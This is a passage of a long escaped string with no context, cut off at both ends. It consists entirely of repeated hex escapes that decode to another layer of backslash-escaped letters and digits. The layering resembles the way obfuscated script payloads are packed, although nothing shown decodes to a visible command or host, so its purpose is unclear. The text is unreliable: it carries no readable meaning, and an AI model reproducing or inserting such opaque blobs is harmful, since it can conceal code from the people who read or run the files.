5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\